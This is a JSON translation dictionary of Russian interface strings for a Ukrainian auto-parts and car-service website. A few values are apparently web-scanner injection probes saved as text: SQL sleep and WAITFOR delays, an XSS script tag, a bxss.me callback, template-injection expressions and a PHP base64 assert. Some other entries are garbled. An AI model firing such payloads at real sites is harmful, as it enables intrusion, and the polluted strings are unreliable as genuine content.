бренда","bb2cdb954cb91b4291cf2ff68cdd9b87":"нет в наличии. Ознакомтесь с аналогами.","bb4109d74d122b0a3f5c0001ceef062e":"Ошибка оплаты","bb454d4869b57bf8a07accab00ce20e2":"секунда","bb69559878fc1230fa00112ad7db9de3":"это авто","bb7d728e7d325a92a3a670f077068f4b":"Вакансия автомеханика в АТЛ!","bb806884ff41d073f216c437ddf33a2a":"CRM-системой и управленческой системой","bb940b38a7f6263593599e49faff0ec0":"Автоподбор","bbc52054d4c78b8fe8a4270a6177287f":"Открыто","bbc97084af25acbe3c9bd1bd23fbd1ca":"от 87 600 грн.","bbddce7a7c2a8be0068ac854759038b5":"Мы обслуживаем такие марки автомобилей ","bc05687f913514dc9794dd7f5be74af3":"Получите скидку до -30%","bc065de302cb487fb669e6af1fb69e62":"Батарейки и аккумуляторы","bc1a07035ee2a933372f60e30bb0924e":"Добавив в него товары, вы можете вернуться к списку покупок влюбое удобное время, а также поделиться им со своими друзьями иобсудить предстоящую покупку вместе.","bc3a6d1ad52a6daf4000d88034432be6":"Гос. номер должен содержать минимум 8 символов","bc41e034faa92f44e8535246a41439bc":"Автозапчасти и обслуживание","bc51cb58fc8161d5a9ad66ca504906e3":"Галогенные лампы","bc5b512220b807eb05d5abd8a1a9bb9f":"Заполни заявку и получи коммерческое предложение","bc6557b6f6c3d06111cf9a86c27d8e1c":"Подобрать запчасти","bc72f93532c43d76e5d6c76509e46842":"Network widget : График работы","bc79da4c1ad7fec15aea738569e0e6e8":"Зависит от суммы заказа по Киеву","bc917d85e1cff6ebe78697a9fbc12b68":"Придумайте пароль","bc9c2413fb90d23630e6262c49b4bc14":"от $[p] «заблокировано»","bcbe250af54702f90b7f4ba37db47fbe":"Вы успешно обновили личную информацию","bcec89a1f5cb1e5005443de0a992bd3f":"Страница не найдена","bd067384d7c1b5b2c8e2c8e36bb8c957":"Телефон и пароль","bd0c90927e317b4e73796137d1c56203":"Чтобы оставить отзыв нужно авторизоваться через номер телефона. Он нигде не будет опубликован.","bd2450a3f2ca8d5b4ee8f6dc4433e61d":"Есть аккаунт?","bd2596d1bac0f380e289bf0a711062a3":"Сеть АТЛ в","bd3e8e675e02d25755ffcdc23741671c":"Смазывающий","bd578832b40c8243627180d5399ad566":"Я подтверждаю что я ознакомлен с Основными Положениями об обработке персональных данных, размещенных на этом сайте.","bd5e4583e1d1d5d3bb05ea138b5e391d":"Получить комплект шин со скидкой","bd6424010ed8a147373b0e2f744176a6":"Найденные детали","bd7388001c80bdcba20d26ef3ce22464":"Категория не найдена","bd7fcba3f5220b27a1dc59e8d6ba7b72":"$ {9999285+100001114}","bd8483e93c2d628147931e66e2533db8":"Приносим извинения, произошла ошибка. Повторите действие позже.","bd8c5a183acfebf3e57a737c39a55d43":"АТЛ Автосервис – это национальная сеть автомагазинов и автосервисов.","bd967c92c8c1461647d9315280a996e2":"мин","bdcc007fb04d6c077936299a3a292af2":"Введите или выберите свой город*","be08d4870a9a688e874974c01b9d99c2":"Кураторский подбор мебели и оборудования от лучших поставщиков","be0d05a59c6bdb9cd874de9a3a65dafe":"Электроприборы и датчики","be19833b5fdb30e8c3b41f256fb51599":"Полный Привод","be210b8aed125b73f088ce7662a1bb31":"Ускорение","be28dbf1fa6232a724a005e5a2369c54":"от ₴597 000","be45fd3ac3173f581d1bab2e5726f9a8":"Создать новый список","be4c7cfa0156e68d77cbe18888c522a3":"VARTA","be5a0117205fadf15d252079f5992b1f":"шт","be5e0330c9646c47b2ba691c7888b2f3":"Воскресенье:","be65ffc2e866e46404f4267049d22d42":"может меняться при изминении курса гривны к доллару США и инфляции","be68dc18ab01810fbba7b7e85a6ae77d":"Предложение","be75a661d7cb5c214b4e73ce3660096a":"Возврат и обмен","be832ad5b9a580eb88b5611e1a8a93b8":"условия сервиса","be88d6742a14fcfa29e36cd8d21d448b":"dfb {{98991*97996}} xca","bed24103d004bb828af3ec28c39c763f":"Аналоги (заменители) найденного товара","bef002b6257eb0530b511658f627d0ab":"Добавьте в корзину 6 бутылок объемом 1.5 литра и получите скидку 20%","bf18dbd946dba8d166a84a2f43c9ecd5":"от ₴5,65 млн","bf2566f869296411dec87e3cdfdd8d69":"сотрудника","bf271261f113c2690621f0c68ae2fab8":"Мягкая спинка","bf39dd135bb074abdc5530526f7e2b80":"Продолжить","bf3b9502ba2b6d0fd6eb0cf057b4d12b":"Запчасти","bf3ca8caf167a6fdee19c48faed597a6":"точек","bf4e16d15ba28056ab568b6bd0eac730":"Получите детальный список работ и запчастей, а также рекомендации после обслуживания","bf5a4d41dfe6599acbe52a832fa32b24":"Наш менеджер перезвонит Вам в ближайшее время","bf65d9bdeb83401a58aeffb59a171727":"Корзина пуста","bf682ffe4d3b731e973161d60a680a0e":"Следующий","bfaa9a56d5d43dc30dd623cf5333ff19":"Увеличенный запас хода","bfac2c4fa53fc4db4ef4972f36d20409":"Выберите станцию","bfb502b8d10dd5b12401577368e618ea":"Телевизор","bfc95980634bf529e8a406db2c842b31":"Поиск","bfd5eb6d67a962f082122cdf26cb52f0":"Сравнить","bfd7f553da7dc72557888b6a07e48f9f":"означает","bfe17f44f8c7714cf2c923d856d6f140":"Мультимедийные центры","bfe3d6b804759825a5ad42cc23d8acb3":"до [%] дней","bfe546d9826220e0f93e9e15036d41c7":"Тягово-подъемные механизмы","bfee0454ed97da95e25df8d103b95ea2":"Силиконовые смазки","bff373b3a7fa479a917c28ee59b0a7b4":"Максимальная видимость","c017b750e56be3c5faff21c6278414f2":"Показать ещё 20 товаров","c03a3afd79c46861b393b20cce79955c":"Автоматизированное управление ассортиментом","c0548c151f57423940aeb22dcb58bd7b":"Доставка в 0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","c064e41f1dfc22907ee6a154b9185cfe":"Мукачево","c0a6d56a5f2048585773d45e4c3785a4":"МИНИМУМ НЕОБХОДИМЫХ АВТОПРИНАДЛЕЖНОСТЕЙ","c0aafaabf467e4c2ab4a4c4b7da11d67":"Часто задаваемые вопросы о","c105fc72a23ab7331b95ee5455e7e8e7":"До -15%","c11bb7eec8b60626961f63cda07648ac":"<!-","c12385436aeea790c619df2a10a92505":"от 820 000 грн","c13367945d5d4c91047b3b50234aa7ab":"code","c14572f6ab56fc92851a74632a619d25":"Теперь вы будете заходить на сайт под новым паролем","c14908021b32db2ae2463f0a5660d0da":"Масло трансмиссионное","c1581ce8385f42a6c286e811bd3eeb6d":"Производительные колеса","c172af77da1b307756e918a613689d23":"Добавьте способы доставки для быстрого доступа к ним при оформлении заказа","c183655a02377815e6542875555b1340":"дней","c191a8435ce52a52c074c357e5a82dd9":"Вспомнили пароль?","c1ab6acf906fa1abb415ae07eb186596":"Получили ли вы исчерпывающую консультацию?","c1c6ec5086834aeb69ff027de6e123ba":"Рулевых тяг и пыльников тяг","c1f022f5cb92019eb3800fb93a757b25":"Списки сравнения","c1f93902c2dca2dee008d55e7a5205b7":"Вступительное обучение: Новые сотрудники проходят вступительное обучение, которое включает ознакомление с нашими стандартами работы, техникой безопасности и основными процедурами.\nНаставничество Каждый новичок получает наставника – опытного работника, который помогает адаптироваться, отвечает на вопросы и дает практические советы.\nНепрерывное обучение: Мы постоянно проводим внутренние тренинги и семинары для повышения квалификации, предоставляем возможности для прохождения внешних курсов и получения сертификаций.","c2037ecd12cfdfcfbf6d9389a9635237":"Посмотрите, что пишут о нас наши клиенты ","c218a22f78321c4f4c8cd4184f8774b3":"Оформление автозапчастей «под заказ» от надежных поставщиков","c23101d0a6e07b178cc3897af9832e82":"Как принять участие в акции","c23ade96ff86248fdea42e4b0d0ddc5c":"<%= {{= {@{#{$ {dfb}}%>","c23da5f2ebb0688774f98b590c151905":"≻ Сентябрьский ценопад в АТЛ | ATL.ua","c23f778955f4233b60d360b5f9bd8caf":"Возможность замены запчастей на наших СТО","c2453ea45cc38e501395d1bc47697aa8":"Автоподбор авто из США от АТЛ","c253b0349eaf22a6e54db0a0434fb23a":"Одноосный тягач","c264bfd23e2eb0047041873e6611ed38":"Двойной Мотор","c26815281ca4ca0e9f54a9d42a115774":"Электроника","c293c562185bf004df779f6aa63ed585":"bxss.me\/t\/xss.html?%00","c298b3e703641b97ed3371999512e305":"Замен тормозных колодок","c29bee791bfbd49566b00591e6c48e49":"Карта онлайн","c2a302f781c422643f9d77ff97ce7d81":"Добавление нового авто","c2aa9c0cecea49717bb2439da36a7387":"До","c2b06a006d468ccc5b5242f15ee2f05c":"Перейти","c2b72af2ba94c7b83f3d3eaa9328d790":"Полностью заполненная информация даст возможность более точно подобрать запчасти","c2c36014494f5c272f48a22fcc192d5e":"Диски и колеса","c2cc96a0b841409b9e08fc1381aed7a4":"ЕГРПОУ","c2e73764c8e1ccc37df5f525fd592e91":"Товар автоматически добавится в корзину","c2e7a279ef15ab91d0c3d05843328609":"Описание:","c3235b6e0e4f06342fa3edce32887daa":"универсал","c327dc280fd8efd36d4f94fa66026fa5":"Мы предлагаем:","c32e1b4c1f3016e7b20b287f99a03796":"Воспользуйтесь случаем приобрести TM Good Year, Sava, Fulda в рассрочку \"Оплата частями\" от","c330e1caa882fc60f21cfca81be92656":"рекламно-маркетинговой кампании","c33b138a163847cdb6caeeb7c9a126b4":"Пятница","c36286c5edfc7a4ea0b5d735578529ff":"Органайзеры","c3655d7fc3a54352cf0e7d3ae284dbb3":"Почему фильтры","c36f777d722ccb9529a889ae5a29f50c":"от 38 900 грн.","c36faaabcdaf194833c6edd284323796":"Доставка в '() и%<Zzz> <Script> QYDA (9364) <\/ script>","c39b7a6db973f12f300c237cea5edaad":"Наш менеджер позвонит, чтобы согласовать удобное для Вас время","c3cc612b9f3df8a0c6444e4924ba134d":"Название списка","c3ce625ff7751dc71dbb1ca6758cbc5f":"2. Способ доставки","c3f7e91608f1ea9211d8a7c6698f609c":"Результат поиска: [brand_name] [oem] и его заменители (аналоги)","c411b57cfe86b03543eac71e892baae7":"необходимые инструменты и аксессуары","c425d5974c5b920a22f8bd12e838e448":"Введите номер телефона для создания личного кабинета","c4293a2a665d632e2fc06a5a802f9aea":">500,000 автомобилистов доверяют АТЛ","c42b4ab33581648ad869c66c40e7b4ee":"Выбрать масло","c4308214329a19f2839fb3314ec0c9c6":"Вход через соцсети","c453091253c5af9fe79ea031468b886d":"Далее","c476eae4b8ea8a10cfcb07c451c959c6":"Добавляйте все автомобили вашей семьи и полностью контролируйте их техническое состояние и пробег","c4841499472e38af4bbbf1f0e4c45e3a":"Подарок","c497fd1979913cf9671b3341f64865b7":"Дата публикации","c4b28030e74418ea935d371e2fbfb674":"Теперь придумайте новый пароль. Можно вводить отдельно цифры, или латинские буквы, но надёжнее объединить то и другое. Длина пароля — не менее 6 символов","c4cd9960587b8316764a4d22b060d1f3":"Теперь придумайте новый пароль. Можно вводить отдельно цифры, или латинские буквы, но надёжнее объединить то и другое.\n                        Длина пароля  — не менее 6 символов","c4d54cb849ed85d067aab3cd2417d279":"Антигель","c4df93c2bdc80b804dcad9bb79a136c0":"Привод на все колеса","c4e3001d610544a41a222b9a2f1d3a26":"услуги","c50673a2148723f2752302b8c3f370de":"Получите онлайн-консультацию нашего менеджера 24\/7 в WhatsApp","c548fbfdd9711488a713085b02871097":"Введите название города","c54973c2b4154d5374a3c8a782d2e2c2":"... автозапчасти для","c54f4a3f624355c6488c7a99cc0e9a5e":"Мне нужен автомобиль","c55290de06a116f59be02fccfa7a8858":"Изменить информацию","c563a69ad636d467cac883af30dfc676":"Самое быстрое ускорение","c589f2b809a0269b7242e18c44fd7631":"Да, VIN-код помогает найти детали даже для автомобилей, которые давно не выпускаются. На основании этого кода можно получить информацию о оригинальных запчастях и доступных аналогах в каталогах производителей. Особенно это полезно для владельцев редких моделей или авто с импортом из других стран.","c5900e284f3a435e64fe4049173cdb2b":"Быстрая и удобная запись на сервис АТЛ","c59ec54d50cfe30df250f3b3cfc323b0":"НОВОЕ АВТО","c5b5ac435d6dbcc0130e5379f83863fd":"Личная информация","c5cd183a1ede47091a4c51b9ca8fdc2b":"Роялти","c5e046556ee2ed294db8b978247d2200":"из вашего гаража","c5fd30b334ee371c2bc9441657069dbe":"Днепр","c63e4c9b429949684898eb67d741c8e6":"Лопаты","c6488cef4af673884596ef81455256ec":"от 38 900 ₴","c680593a4ff1c9d7d217a7f5dc0d1dcf":"В субботу 9:00 – 17:00","c68b749717e2f06d6087be818c1ef06e":"Выберите воздушный, салонный, масляный или топливный фильтр","c6a2db49c00b5eae95324a2c1c64aa3f":"При сдаче старой АКБ","c6a8058e91f7f4d098a128aba37d4406":"Замен масла","c6dab243b022ee2e7792188364e44fa0":"Гарантия","c6e08b54e3b1532cadf2e5de461096ca":"Легковые","c6e5834763d50794eb8aac9aa7f68b18":"2,7 с 0-100 км\/ч","c6f39b6e6794bea4db7bb15b8b5c2034":"04074, Київ, Оболонський, вул. Автозаводська, буд. №18","c6fce93ad7bd73ea0f87f61e2e208339":"на указанный номер придёт сообщение с одноразовым кодом. Введите его ниже","c6fd3c6a629b51b28c19e8495994f4ca":"Ошибка","c6ff3b2901b7ad603f6194c379ba36ea":"Ваш заказ","c708c7a40bca044a0231d645a396bb06":"Длина кода должна составлять 4 симовола","c759cdddd1a6b79c83d0cf8197d7dfd2":"Калькулятор растаможки","c765568c24020c28f5ae3ee21f0fe838":"Минут","c78ce4f505f2c8581f837bff12ee6ef0":"Комментарий к заказу","c7a1194e262efbc828513343b1c7d0ba":"Добавьте автомобиль","c7a133aaeff2d34826efe3c868419702":"Растаможка и оформление","c7bb13829f0c52a28e01bedd29bdfe0d":"Залог","c7c1f9450733dbc0bdc44c0f72b17780":"Network widget : Все города","c7e8239e7197f6be569fab4069b90bbf":"203 500 грн","c7f8f7b5f3c3c5794eed4a5482920996":"Авто из США","c805e547c4ec25251ca9c4588b406bb5":"Начинайте осенний автомобильный сезон вместе с АТЛ. Мы подобрали для вас товары и услуги, которые максимально обеспечат комфортную и безопасную эксплуатацию вашего автомобиля.","c812f9da4f70b1aa17e02737e03dd9b5":"Гарантия на работы 12 месяцев \/ 10 000 км","c8212298633c78f99fe5aadc57b20e66":"Также, принимаем заявки на электронную почту","c843b5b28c715f7735bdc7c38bd7fb01":"Network widget : Поиск филиала подсказка","c84e2dc52de3fcb3c6e400522a0edbd5":"Отзыв про работу магазина:","c8681080393dd36005718efcfa1e6703":"Автоакустика","c8775dcb5146e06356e352b69bb89764":"Выбрано","c87e6dcb8baf9b130a3b956dab24fc8e":"Показать ещё 16 товаров","c887d69fadff3329aebfe7012ec93240":"Минимойки для авто","c889cc690b50efba9b01787608b9418c":"user_cabinet","c89390359d74e0cdb18b31612b54218e":"Фото и видео","c8b2d4e36643337d0a92907122efb716":"команде","c8c8757ee1ceb355489e3c4fb4422256":"Для дальнейшего доступа в профиль Вам понадобится надежный пароль.","c8df4103988077ad51bd115eece602ce":"Хиты продаж","c8e4850092c2904a54b900d9b0ee4684":"найденные автомобили","c90e6883599207ec1edbfefd4cfb0647":"Пробег не может быть меньше или равным предыдущего значения","c9245e9cbc6fc262d716215791eebd56":"До -20%","c9267e9bb156153e96c744f3713216b4":"Задний","c929b18974e69e28470f858fefe94601":"К сожалению, сервис временно не работает. Заполните форму ниже и мы поможем вам с подбором.","c93cb4423152f24d3b71f54cfa9b540c":"Специальные предложения","c944d745b377880c6e3a2f851bb3510a":"товар","c95a1e2de00ee86634e177aecca00aed":"Категория","c96d465b8dc01b601bffab9b339fb6d5":"Павербенки","c97786da888e9c17355081b714478751":"Авто под ключ из Европы","c97e1b84d2f20925d75ca734df3a96e6":"Ваша корзина пуста","c9aec88692ce5f84610eec3718225ef1":"; assert (base64_decode ('CHJPBNQOBWQ1KDMXMZM3KSK7'));","c9c13a7887de87b5d3a2b20f1539a747":"Запчасти на американские авто по VIN","c9c5f4aa458e082c004126db365949df":"Перед","c9cd3aa714f722dd582ed87413075210":"Емкость аккумулятора (кВт⋅ч)","c9d48732295fede5ac53727912e5b270":"Зарядные устройства","c9d80f7067cd004e0a540cb203b7688d":"Непредвиденная ситуация?","c9e168b27250f92ea9b2abbebc942010":"ОФИЦИАЛЬНЫЕ ПРАВИЛА АКЦИИ","c9e470dfbded001c076754b466c21b50":"Для расчета укажите:","ca0778b91bc4ce7ba4c88ff945564a38":"Стань","ca1397ddb72ca048ce8fe1e002db6e13":"© Автомагазин АТЛ","ca17bb3b0ce62630f1ff0d0f7dced752":"Качественная сборка","ca1c888885d57fc5c1e311b1f959b6c5":"время выполнения","ca27aef84b59a6aeab352191fda25a09":"Передний","ca6227a04daabb41f3647abf1e4b071a":"формата","ca8af54315e5d86b4b07e84685eb9ca2":"от $[п]","ca8e8f52ebbc64b2913dae5cfc0ac98b":"без посредников","ca92fbadd0f392986d79d221730e2051":"от 45 месяцев","ca98d29c3ff66afa709a45d5653924f1":"быстрая установка без сложных доработок","ca998c0821401bc728b97ab147b7f16a":"История обслуживания","ca9daa950abc62ed58b0fd47afead349":"доставка аккумуляторов и запчастей для вашего автомобиля!","ca9f19d3f56d16d94c7292a20800b1ae":"Свернуть","caa62aeb853cc5bf31e3d687c6452cb5":"Это действие нельзя отменить","caa9ddf37f5522d46373070992085b21":"Персонал:","caaab5b184271d7fcf07b684408a1df9":"Записаться на сервис","caad8beaaeb8ab2a68b07e4767d19520":"ремонтных работ","cab09e0cd0a5855b40aadfa1d2011931":"& oemhc $ () \\ zijkv \\ nz^xu | s | a | a #'oko #' ohc $ () \\ zijjkv \\ nz^exue | s #| & CHO iohhc \\ nz^xue | a #.","cab4e5b3b4bd86bda313c7e574159e62":"7lswx9ti: 0ueanibs","cab8659834deb2e9d59c3e9d156cdadd":"Выберите параметры шин","cacb5a0ffbe45557319d8a8523a2dd20":"Остался","cae0792b40e42eae4535d195ea27e302":"\/месяц","caebfcc95bf946cb29d08ef149cc0425":"откройте из файла","cb50ec9dd67dbe7c2436086f9066be81":"fast_order","cb57dfc012285f6ef1c8d8f5bf0ffa99":"Автохимия","cb5d04bd4f7bde220d7d9cfaad8f72bf":"Идеальный выбор для автомобилей с тканевой обивкой салона.","cb704af04e2a3ac14a6eae2f02251d72":"отзывов","cb8bfd4d5a1df2e7459f2fe740c8dcba":"Количество","cb8dab13487ad6b4d1fe69d7fcd0a0b3":"Гарантия","cbabe9bc24c14e23f4fb17cadb580398":"Более длительный срок службы","cbb16710d13d08238c5e00469dbe8fc6":"Хмельницкий","cbba21e2280126af2c1ec90857c10cc9":"Что ты получишь?","cbc3943567ec2dbd75261fe5764c8f6b":"кв","cbc6de33f5e87591aa322c919247fa63":"Люди также ищут","cbd4eacf6f27bd8c1ac11241af99cc04":"Нет, вы можете приобрести любые товары от 1000 грн. разово и воспользоваться акционным предложением.","cbf693f369074a13daef88872f4eaab9":"Все года","cc063685081565c2a864c5aac4697632":"259 500 грн","cc4412097b2c1a91ebc0506f82dc1de2":"Совместимость с автомобилем","cc565ac235850c075f7bee149a2583eb":"@@2F814","cc7bf5c720db8da8bb4f713fc054ebbd":"Купить в 1 клик","cc9bcca82fa231dc5ddfa3865f526b11":"Получай все преимущества","ccaa89f9bc459f1812820ab348acc23e":"секунд","ccaf15e5726fa7f0c648556ddff0140a":"Артикул","ccb33ebdb05928fda42a1e52682311ba":"Аккумуляторные решения и пуск","ccc80f97d33f23d5a4a0778cc6514ace":"Уточнение параметров автомобиля","ccf66e155d0d982f57f94bc07577b829":"Комфорт и изысканность","ccf6be7446731b5a2906fce774977488":"Цена, грн","cd20ed676eaa1bffbd491163a30a0e33":"От дешевых до дорогих","cd2c19488364126ff64dca316a4fea0f":"Связаться","cd3c487d12563c47438f40b35e518b21":"доставляем","cd48ae32a4f780ac9af77b678e7473eb":"дюймовый Kyiv, UL. Пайева, 21 год, до н.э. \"lagod\"","cd59e135fd87d2d9384e37a391c26593":"Тип привода","cd5d42145552e5b32bef41be5c220012":"с 6-9 месяца","cdc4589ca4cb136144944e942acea6c9":"Удаление автомобиля","cdd4bd58c8e76e938b6689792637c229":"от 115 000 грн.","cde285adc59f4697bbb30015535b7f2c":"После подтверждения заказа Вы будете перенаправлены на страницу оплаты.","cdef88c2811217ae0e38bcba458d62e1":"Товаров в корзине","cdfa90f57f72a612ba971f596ab1d37c":"Профессиональная аналитика эффективности и усовершенствование маркетингового продвижения","cdfacf6780f29448c684ba7148f4decc":"Цена на рынке США","ce06bdc7e88741f6c938584e59c4eb5a":"открытие","ce4ea5a3b7a89895f9035d2e48d503ad":"Грузовые","ce600d46c3e329582c15eb3a187a5f87":"Прикрепите фото техпаспорта, перетащив их в эту область или","ce8ae9da5b7cd6c3df2929543a9af92d":"Email","ce8afd75b4978368d6222f8c2f21c64b":"До -45%","ce8fe7d27aa2c71125c08811a198cf08":"Передние сиденья","ceaddd7034e7d8f99f5babdc35cbc63f":"У нас приятная новость! Для получения резиновых сапог Вам нужно только оформить заказ, а наш менеджер поможет с деталями!","cebb7e809b75cc0992a7f2c5b87ddac9":"Набор для салона с кожаной отделкой","cebfbf5ef04ac8202ba9fb644ee4395a":"Добавьте VIN-номер для доступа к истории обслуживания","ced2c49a4a56efdb3fb61e1b2515df8a":"Выгодное предложение на выбор от АТЛ! Услуга бесплатной замены масла или дополнительный литр моторного масла в подарок! Наш менеджер поможет с подбором масла под Ваше авто или записью на услугу замены, только нажмите на \"Оформить заказ\"","cee58b7423c8a4be832c9c6b451266a3":"Суббота","cf2102a0cbc275554c7514cd7cd02bb6":"Свободная доставка-поставка-Question-3","cf2538570acd835df52c3329ae395955":"Пример отчёта о выполненном ремонте:","cf2d2a0675d78edf79fd5438065b75c8":"Пользовались товаром?","cf2eda0c28913d75dc4fde00399371f0":"ЛЕТ ИННОВАЦИЙ В АВТОМОБИЛЬНОМ ОСВЕЩЕНИИ","cf3fdf70b897258b710ec42897fcf17e":"Свободная доставка-поставка-квор-4","cf46e5793596d2dc8d1b144dca11dfd7":"Из любого магазина или магазина-сервиса АТЛ, почтой или нашим курьером по Киеву","cf49faa86557019d02a364f1c4a82f9e":"Відгук про замовлення:","cf4e72bbc70c755d9be5a52c30c72c62":"Номер детали","cf59ebf9edf7ebe3ece76645abb6de12":"Сумма","cf5adc1da4abc5c21bd9696402b303af":"Дополнительный свет","cf6bf2d925352f1ce2b0f5a5838be214":"к сильной компании","cf7e7061e8d51aa21fe36f0fa1aa2855":"Очень полезный бонус","cf9faffc41af2fb3d0ebf0523e532abc":"Скидка 7% уже рядом! Оформляйте заказ, а наш менеджер поможет в предоставлении скидки на заказ.","cfa2839f9e416613145bfebc19e153f5":"Укажите информацию о своем автомобиле, чтобы получить максимум от АТЛ","cfb38fcff2d540de54de20d6d6ec2bfe":"Скидка действует только для лица, которое получило промокод, и может быть использована один раз во время выполнения работ.","cfb8af01cc910b08e8796e03cf662f5f":"Магазины","cff502275d5d7e287c9f961a65f44710":"Получите онлайн-консультацию нашего менеджера 24\/7 в [name]","cff5465cece69c1e38dd4c3bf29c5880":"Выходной","d01c2659876adabd76c172e21574a01d":"54018, Миколаїв, вул. Космонавтів, буд. №61а","d01f19b116eca4cb2561085b8f7dbc76":"Ваш заказ содержит товар запрещенный для приема и перевозки","d022de5652eeef5fd19c1c80f24b1a19":"Индивидуальная рекламная кампания запуска проекта","d030b61ef24357c5c825f65b5d9fefc2":"Гибриды","d038303b261d70e1ffbe6a6ee5dc67ef":"Купить","d04916d27781da36d097d2c48d13577a":"Лопаты и совки","d0660d2d089ae996c2af5a446f6dff29":"Итог","d080bcea6bac799bbe06814a777a033e":"Скутер","d0984c47cbf86ec110cb5ce3cd4590ac":"3. Способ оплаты","d0a4a3b7d675401c2f1626a19b884985":"Финансы","d0aee2622ab8bb98bbe2a30b33f01d9d":"Визуальный обзор выхлопной системы","d0b5764a5e25dbce619a1f54e799977a":"Мы свяжемся с вами и ответим на все ваши вопросы об этом автомобиле","d0b9c8b71171a9d3e2621ba1fc7ae3d2":"договоров","d0c0a04f5e799d20c52c0a52a1612d34":"<span data-id=\"header-account-code-timer\">0:60<\/span>","d0e276d7bddde1cf277d20550cdf02af":"Выхлопная система","d107baea90552d94f2ee77a9395ae753":"Рассчитайте приблизительную стоимость растаможки автомобиля","d11bcdf7cf2b0a9473cda816638771c8":"Принимаем заявки на сервис онлайн 24\/7","d131bc7db8c6239346cc10a6b4f4b7cd":"<p>37500, Лубны, ул. Шевченко, дом. №4<\/p>","d1345fcb5e0a7f1df069bf29961740b8":"Решение энергетической независимости для квартиры | ATL.ua","d13b90eda35e939a2a48183fa069edbf":"Минута","d14e39fb0dd98d03fec52acda3462bde":"Максимальная скорость","d15d4d3c854ebfb5c8b5d0e585e43aa3":"Для проверки совместимости,","d16578362c223d23d617f9d3da0a821e":"тел","d18bf0df69313beb684c3c71a0e4fb58":"Аналоги","d1cca8983a61870391b2aaef22b58ebd":"товаров","d1d54c3b7b7045c93f79c8d4b4a6cb45":"Климатическое оборудование","d1fad6d626704557e7efee3b9402a400":"Наружные антенны","d202ebbddd8aa9630536f6c0fd83adcc":"Отправить ответ","d20e6f9f088e1d9edd21b6e479f0b402":"Введите название запчасти, номер или VIN","d212fd68d16abed815fec46696174d2e":"Допоможіть нам стати краще","d21ffa0de12f811b2e3f1b33472057b1":"Комментарий к заявке","d2289783de42f3540b40a78848cfbf59":"Удалить последний добавленный товар из сравнения","d2294f12a0c7e1116d3787159ce2751c":"Возможность Установки Багажника на Крышу","d22f4b959b6100c78986d88f5b9ca438":"Общий","d236c0752bc6495d52a6df800e65c0d5":"литров","d26abe470255ed544e7bef33183a3de8":"и получите скидку, добавив к заказу фонарик","d26d3d1bbe9a742e9b20fff850abacaa":"Доставка в uphtih1l '; WATEFOR DELY '0: 0: 15' -","d276ec1e3e72cc408c5c61eebffed682":"Водитель","d288f85733192e63506d04c5874c4894":"DE TOMASO LONGCHAMP Кабриолет 5.8","d28c17c077f227bad0d89aba45ec081f":"Найти","d2a21d14e91d96b0930fd30757bc261e":"Заполнить полную анкету","d2b7ac54e21f9136ce77f6083759cfe5":"Продолжить покупки","d2c62186877c495b2b85035c31e6730b":"Без залога","d2ec658e9e011c52b464893a48849ed8":"Мы можем подобрать диски по размеру шин установленых на ваш автомобиль","d2fc7cb771a48b5e4eea417dbec4858c":"Сортировка","d2fca82f77cc75515a5c93f7bca28bee":"Получить расчет!","d3451586c4b3f21dfbc68d84df2fca6e":"Разрешается использовать лишь один номер телефона для входа в профиль","d34f913c9168eb7f692a85e63c02fafa":"взнос*","d3602e26aac2582b015a829b020aa9ef":"Воскресенье 10:00 – 17:00","d36781aed4035078178702a46f45ce01":"Заказ","d36d83f7d9f6119036c881d729025291":"Выберите модель","d37bafe4a460111d33aaf84cf2ba3d24":"не добавлен в корзину т. к. его нет в наличии","d38d6d925c80a2267031f3f03d0a9070":"Имя","d3bd0c0373f7e8bc5bf486956e39cbdc":"Выберите ваш город","d3bd63acd0970f10d479268c491800ab":"По пробегу","d3ceab8939f7d3e8db53ba8f91cdb772":"при сдаче старой АКБ","d3d4308a9081de58e2c3743ac841dcdc":"Акция действует с 01.06 до 30.06.","d3dd408f6b174a3cedb6dcf400913a5e":"Оператор поможет вам с выбором подарка! Не упустите возможность воспользоваться выгодной акцией.","d402cad0838f2ad7b59c71f46bd9965a":"лет на рынке","d4371e48cc3c8ff2fb7778d345721094":"Паушальный взнос* **","d4475f6066b31c4db4e8c41986f04832":"Читать полностью","d44d23da8599faaeef1db69b4f736630":"Уже купил","d452a271dbc718556ed9f6e7a716c0b4":"Для получения 20% скидки остался один шаг! Только оформите заказ и получите скидку на акционные товары.","d45b23752f951ae7a2f6aa0df1f90ed5":"Социальные гарантии: Официальное трудоустройство, полный социальный пакет, медицинское страхование и оплачиваемые отпуска.\nКонкурентная заработная плата: Достойная оплата труда с регулярными пересмотрами и бонусами за достижения.\nСовременное оборудование: Работа с новейшими инструментами и оборудованием, что повышает эффективность и комфорт.\nПоддерживающая атмосфера: Дружественный коллектив, корпоративные мероприятия и тимбилдинг, способствующие командной работе и хорошему настроению.","d4cf58efff4a2c2adc59f167535752f5":"Нажмите \"продолжить\", чтобы установить указанный номер телефона как основной для входа в профиль","d4dcdcfc6e63576e5798593da365bb45":"Зарядное устройство для аккумуляторов","d4ec0a6f7cee6023a163a6e26ae02434":"Сменить","d4f13309833ca9f5321c14568f804e89":"Подтверждая заказ, я принимаю условия","d50e1044f9c6ea710378464cd90e63c2":"туризм","d51ce795961d11a844f86148e77e53ab":"От производителя","d520c298365a92045cc90a7f2e09fecd":"Присоединяйтесь и получите доступ к множеству полезных сервисов:","d52118f84ee51cf288f4cc27dda272ce":"с","d52a1d4876d463fee79fae97292c9e44":"Не упустите возможность сэкономить! Добавьте еще 2 товара с меткой «Набором дешевле!» в корзину и получите дополнительную скидку 5%. Выгодные покупки ждут Вас!","d532c60418f391fda648adf61b2a2d1d":"Смотреть похожие товары","d5710284585ba4509fb5300a5b69eebd":"стабильную и конкурентоспособную зарплату","d57589879fe59b12cb2936fab50413fc":"Нужен минимальный набор согласно правилам ПДД? – Выбирайте БАЗОВЫЙ","d582ebf99427f14797e2973ffc6104fc":"Залиште відгук про замовлення в мережі АТЛ!","d5a11556d162207aa27e893414afcde2":"от 121 000 грн.","d5ad432af48784db888f1233f131e054":"Пошлина","d5db774099547d96106545077a04e273":"0-100 км\/ч за 3,2 секунды","d5e50a27e93fa0e0aca0c8ad367f1b79":"Сопровождение первой недели работы","d5ed59b5be3a10d0adaf5ec94210f391":"от 1420 грн","d5f7d401291e36ca86cb9f34fc6407f9":"Самые горячие скидки","d614d66792fb449164d018e5853a08d6":"≻ Скидки до -20% Ко Дню летнего солнцестояния | ATL.ua","d61c1bf6d511b502ebd5a4b04d422f02":"Оставить 